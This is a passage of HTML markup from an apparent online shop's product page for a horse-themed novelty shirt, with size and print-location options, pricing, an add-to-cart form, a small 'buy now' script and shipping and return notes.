<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_38_2_336697e10f0126cd">
	<input type="radio" id="tmcp_choice_38_2_336697e10f0126cd" name="tmcp_radio_38" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_2"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_38_3_337697e10f012850">
	<input type="radio" id="tmcp_choice_38_3_337697e10f012850" name="tmcp_radio_38" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_3"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_38_4_338697e10f012ad3">
	<input type="radio" id="tmcp_choice_38_4_338697e10f012ad3" name="tmcp_radio_38" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e944.36268389"
	data-logic="{&quot;element&quot;:&quot;6930745750e944.36268389&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Kids%20Pullover%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;XS_0&quot;:[&quot;&quot;],&quot;S_1&quot;:[&quot;&quot;],&quot;M_2&quot;:[&quot;&quot;],&quot;L_3&quot;:[&quot;&quot;],&quot;XL_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;XS_0&quot;:[&quot;&quot;],&quot;S_1&quot;:[&quot;&quot;],&quot;M_2&quot;:[&quot;&quot;],&quot;L_3&quot;:[&quot;&quot;],&quot;XL_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;XS_0&quot;:[&quot;&quot;],&quot;S_1&quot;:[&quot;&quot;],&quot;M_2&quot;:[&quot;&quot;],&quot;L_3&quot;:[&quot;&quot;],&quot;XL_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_39 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_39_0_339697e10f012e07">
	<input type="radio" id="tmcp_choice_39_0_339697e10f012e07" name="tmcp_radio_39" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="XS_0"><span class="tc-label-wrap"><span class="tc-label tm-label">XS</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_39_1_340697e10f012ffe">
	<input type="radio" id="tmcp_choice_39_1_340697e10f012ffe" name="tmcp_radio_39" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="S_1"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_39_2_341697e10f013223">
	<input type="radio" id="tmcp_choice_39_2_341697e10f013223" name="tmcp_radio_39" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_2"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_39_3_342697e10f0133a9">
	<input type="radio" id="tmcp_choice_39_3_342697e10f0133a9" name="tmcp_radio_39" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_3"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_39_4_343697e10f0135a7">
	<input type="radio" id="tmcp_choice_39_4_343697e10f0135a7" name="tmcp_radio_39" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e969.07389664"
	data-logic="{&quot;element&quot;:&quot;6930745750e969.07389664&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Toddler%20Cotton%20Jersey%20T-Shirt%20-%20Only%20US&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;2T_0&quot;:[&quot;&quot;],&quot;3T_1&quot;:[&quot;&quot;],&quot;4T_2&quot;:[&quot;&quot;],&quot;5_6T_3&quot;:[&quot;&quot;],&quot;7T_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;2T_0&quot;:[&quot;&quot;],&quot;3T_1&quot;:[&quot;&quot;],&quot;4T_2&quot;:[&quot;&quot;],&quot;5_6T_3&quot;:[&quot;&quot;],&quot;7T_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;2T_0&quot;:[&quot;&quot;],&quot;3T_1&quot;:[&quot;&quot;],&quot;4T_2&quot;:[&quot;&quot;],&quot;5_6T_3&quot;:[&quot;&quot;],&quot;7T_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_40 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_40_0_344697e10f0139db">
	<input type="radio" id="tmcp_choice_40_0_344697e10f0139db" name="tmcp_radio_40" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="2T_0"><span class="tc-label-wrap"><span class="tc-label tm-label">2T</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_40_1_345697e10f013c6d">
	<input type="radio" id="tmcp_choice_40_1_345697e10f013c6d" name="tmcp_radio_40" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="3T_1"><span class="tc-label-wrap"><span class="tc-label tm-label">3T</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_40_2_346697e10f013e66">
	<input type="radio" id="tmcp_choice_40_2_346697e10f013e66" name="tmcp_radio_40" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="4T_2"><span class="tc-label-wrap"><span class="tc-label tm-label">4T</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_40_3_347697e10f0140ac">
	<input type="radio" id="tmcp_choice_40_3_347697e10f0140ac" name="tmcp_radio_40" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="5_6T_3"><span class="tc-label-wrap"><span class="tc-label tm-label">5_6T</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_40_4_348697e10f0142d9">
	<input type="radio" id="tmcp_choice_40_4_348697e10f0142d9" name="tmcp_radio_40" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="7T_4"><span class="tc-label-wrap"><span class="tc-label tm-label">7T</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e975.69578027"
	data-logic="{&quot;element&quot;:&quot;6930745750e975.69578027&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Infant%20Short%20Sleeve%20Bodysuit%20-%20Only%20US&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;NEW BORN_0&quot;:[&quot;&quot;],&quot;6M_1&quot;:[&quot;&quot;],&quot;12M_2&quot;:[&quot;&quot;],&quot;18M_3&quot;:[&quot;&quot;],&quot;24M_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;NEW BORN_0&quot;:[&quot;&quot;],&quot;6M_1&quot;:[&quot;&quot;],&quot;12M_2&quot;:[&quot;&quot;],&quot;18M_3&quot;:[&quot;&quot;],&quot;24M_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;NEW BORN_0&quot;:[&quot;&quot;],&quot;6M_1&quot;:[&quot;&quot;],&quot;12M_2&quot;:[&quot;&quot;],&quot;18M_3&quot;:[&quot;&quot;],&quot;24M_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_41 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_41_0_349697e10f014685">
	<input type="radio" id="tmcp_choice_41_0_349697e10f014685" name="tmcp_radio_41" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="NEW BORN_0"><span class="tc-label-wrap"><span class="tc-label tm-label">NEW BORN</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_41_1_350697e10f0148d3">
	<input type="radio" id="tmcp_choice_41_1_350697e10f0148d3" name="tmcp_radio_41" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="6M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">6M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_41_2_351697e10f014afe">
	<input type="radio" id="tmcp_choice_41_2_351697e10f014afe" name="tmcp_radio_41" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="12M_2"><span class="tc-label-wrap"><span class="tc-label tm-label">12M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_41_3_352697e10f014d12">
	<input type="radio" id="tmcp_choice_41_3_352697e10f014d12" name="tmcp_radio_41" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="18M_3"><span class="tc-label-wrap"><span class="tc-label tm-label">18M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_41_4_353697e10f014f19">
	<input type="radio" id="tmcp_choice_41_4_353697e10f014f19" name="tmcp_radio_41" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="24M_4"><span class="tc-label-wrap"><span class="tc-label tm-label">24M</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e987.09222273"
	data-logic="{&quot;element&quot;:&quot;6930745750e987.09222273&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Baby%20Bodysuit%20-%20%20Only%20EU&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;3M_0&quot;:[&quot;&quot;],&quot;6M_1&quot;:[&quot;&quot;],&quot;9M_2&quot;:[&quot;&quot;],&quot;12M_3&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;3M_0&quot;:[&quot;&quot;],&quot;6M_1&quot;:[&quot;&quot;],&quot;9M_2&quot;:[&quot;&quot;],&quot;12M_3&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;3M_0&quot;:[&quot;&quot;],&quot;6M_1&quot;:[&quot;&quot;],&quot;9M_2&quot;:[&quot;&quot;],&quot;12M_3&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_42 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_42_0_354697e10f01526c">
	<input type="radio" id="tmcp_choice_42_0_354697e10f01526c" name="tmcp_radio_42" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="3M_0"><span class="tc-label-wrap"><span class="tc-label tm-label">3M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_42_1_355697e10f015498">
	<input type="radio" id="tmcp_choice_42_1_355697e10f015498" name="tmcp_radio_42" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="6M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">6M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_42_2_356697e10f0157be">
	<input type="radio" id="tmcp_choice_42_2_356697e10f0157be" name="tmcp_radio_42" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="9M_2"><span class="tc-label-wrap"><span class="tc-label tm-label">9M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_42_3_357697e10f015af1">
	<input type="radio" id="tmcp_choice_42_3_357697e10f015af1" name="tmcp_radio_42" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="12M_3"><span class="tc-label-wrap"><span class="tc-label tm-label">12M</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e999.80823614"
	data-logic=""
	data-haslogic=""
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprint-location-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<p class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Print Location</p>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Front_0&quot;:[&quot;&quot;],&quot;Back_1&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Front_0&quot;:[&quot;&quot;],&quot;Back_1&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Front_0&quot;:[&quot;&quot;],&quot;Back_1&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_43 tc-text-container print-location-ul">
<li class="tmcp-field-wrap tm-per-row tc-mode-text">
		<label class="tm-epo-field-label" for="tmcp_choice_43_0_358697e10f015e60">
	<span class="tc-epo-text-wrapper"><input type="radio" id="tmcp_choice_43_0_358697e10f015e60" name="tmcp_radio_43" class="tmcp-field print-location tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Front_0"><span class="tc-label-wrap"><span class="tc-label tm-label">Front</span></span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row tc-mode-text">
		<label class="tm-epo-field-label" for="tmcp_choice_43_1_359697e10f016089">
	<span class="tc-epo-text-wrapper"><input type="radio" id="tmcp_choice_43_1_359697e10f016089" name="tmcp_radio_43" class="tmcp-field print-location tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Back_1"><span class="tc-label-wrap"><span class="tc-label tm-label">Back</span></span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>
</div></div></div></div></div><div data-uniqid="6930745750e675.05658969"
	data-logic=""
	data-haslogic=""
	class="cpf-section tc-cell tcwidth-100 ">
	<div class="tc-section-inner-wrap"><div class="tc-row">
	<div class="tc-cell tc-col"><div class="tc-row"></div></div></div></div></div></li>
</ul></div>
<div class="tc-totals-form tm-product-id-396809 tm-totals-form-main" data-epo-id="1" data-product-id="396809">
	<input type="hidden" value="21.99" name="cpf_product_price" class="cpf-product-price">
	<input type="hidden" value="" name="tc_form_prefix" class="tc_form_prefix">
		<div id="tm-epo-totals"
		class="tc-epo-totals tm-product-id-396809 tm-epo-totals tm-custom-prices-total tm-cart-main"
		data-epo-id="1"
		data-tm-epo-final-total-box="disable"
		data-theme-name="Flatsome Child"
		data-cart-id="main"
		data-is-sold-individually=""
		data-type="simple"
		data-price="21.99"
		data-regular-price="24.95"
		data-is-on-sale="1"
		data-product-price-rules="[]"
		data-fields-price-rules="0"
		data-force-quantity="0"
		data-price-override="0"
		data-is-vat-exempt="0"
		data-non-base-location-prices="0"
		data-taxable=""
		data-tax-rate="0"
		data-base-tax-rate="0"
		data-taxes-of-one="0"
		data-base-taxes-of-one="0"
		data-modded-taxes-of-one="0"
		data-tax-string=""
		data-tax-display-mode="excl"
		data-prices-include-tax=""
		data-variations="[]"  ></div>
</div>

			<div class="quantity buttons_added form-normal">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_697e10f018167">Horse Hello Darkness My Old Friend I&#039;Ve Come To Ride With You Again Shirt quantity</label>
		<input
			type="number"
			id="quantity_697e10f018167"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="396809" class="single_add_to_cart_button button alt">Add to cart</button>

		    <style>
        .devvn-quickbuy button.single_add_to_cart_button.loading:after {
            display: none;
        }
        .devvn-quickbuy button.single_add_to_cart_button.button.alt.loading {
            color: #fff;
            pointer-events: none !important;
        }
        .devvn-quickbuy button.buy_now_button {
            position: relative;
            color: rgba(255,255,255,0.05);
        }
        .devvn-quickbuy button.buy_now_button:after {
            animation: spin 500ms infinite linear;
            border: 2px solid #fff;
            border-radius: 32px;
            border-right-color: transparent !important;
            border-top-color: transparent !important;
            content: "";
            display: block;
            height: 16px;
            top: 50%;
            margin-top: -8px;
            left: 50%;
            margin-left: -8px;
            position: absolute;
            width: 16px;
        }
    </style>
    <button type="button" class="button buy_now_button">
        Buy now    </button>
    <input type="hidden" name="is_buy_now" class="is_buy_now" value="0" autocomplete="off"/>
    <script>
        jQuery(document).ready(function(){
            jQuery('body').on('click', '.buy_now_button', function(e){
                e.preventDefault();
                var thisParent = jQuery(this).parents('form.cart');
                if(jQuery('.single_add_to_cart_button', thisParent).hasClass('disabled')) {
                    jQuery('.single_add_to_cart_button', thisParent).trigger('click');
                    return false;
                }
                thisParent.addClass('devvn-quickbuy');
                jQuery('.is_buy_now', thisParent).val('1');
                jQuery('.single_add_to_cart_button', thisParent).trigger('click');
            });
        });
    </script>
    	</form>

	
</div>

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_167114841">
								<div class="img-inner dark" >
			<img width="1024" height="97" src="https://cdn.merchaz.com/2022/12/payment-1024x97.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/2022/12/payment-300x28.jpg 300w, https://cdn.merchaz.com/2022/12/payment-1024x97.jpg 1024w, https://cdn.merchaz.com/2022/12/payment-768x72.jpg 768w, https://cdn.merchaz.com/2022/12/payment-1536x145.jpg 1536w, https://cdn.merchaz.com/2022/12/payment-600x57.jpg 600w, https://cdn.merchaz.com/2022/12/payment.jpg 1708w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />						
					</div>
								
<style>
#image_167114841 {
  width: 100%;
}
</style>
	</div>
	

<p style="margin: 10px 0px 10px 0px;"><strong>Shipping and return policies</strong></p>

		<div class="icon-box featured-box icon-box-left text-left"  style="margin:0px 0px 5px 0px;">
					<div class="icon-box-img" style="width: 25px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="32" height="32" src="https://cdn.merchaz.com/wp-content/uploads/2023/05/global.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p>Estimated Delivery from 1 to 5 days</p>

		</div>
	</div>
	
	

		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 25px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="32" height="32" src="https://cdn.merchaz.com/wp-content/uploads/2023/05/product-return.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p>30-day <a href="https://merchaz.com/returns-refunds-policy/">return policy</a> available</p>

		</div>
	</div>
	
	

		</div>
					</div>

	

</div>
<div class="row row-collapse align-equal search-product"  id="row-169848860">


	<div id="col-458738857" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

	<div id="text-2258117685" class="text">
		

<p><strong>If you search, you will find what you need.</strong></p>
		
<style>
#text-2258117685 {
  text-align: center;
  color: rgb(11, 11, 11);
}
#text-2258117685 > * {
  color: rgb(11, 11, 11);
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-1367074845" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://merchaz.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>


		</div>
					</div>

	


<style>
#row-169848860 > .col > .col-inner {
  padding: 10px 10px 10px 10px;
}
@media (min-width:550px) {
  #row-169848860 > .col > .col-inner {
    padding: 10px 15px 5px 15px;
  }
}
</style>
</div>
<div class="row row-collapse align-equal product-des-pro"  id="row-813402617">


	<div id="col-2141970017" class="col medium-8 small-12 large-8"  >
				<div class="col-inner"  >
			
			


	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li class="additional_information_tab active" id="tab-title-additional_information" role="presentation">
					<a href="#tab-additional_information" role="tab" aria-selected="true" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
											<li class="reviews_tab " id="tab-title-reviews" role="presentation">
					<a href="#tab-reviews" role="tab" aria-selected="false" aria-controls="tab-reviews" tabindex="-1">
						Reviews (0)					</a>
				</li>
											<li class="ux_global_tab_tab " id="tab-title-ux_global_tab" role="presentation">
					<a href="#tab-ux_global_tab" role="tab" aria-selected="false" aria-controls="tab-ux_global_tab" tabindex="-1">
						DISCLAIMER					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content active" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
										

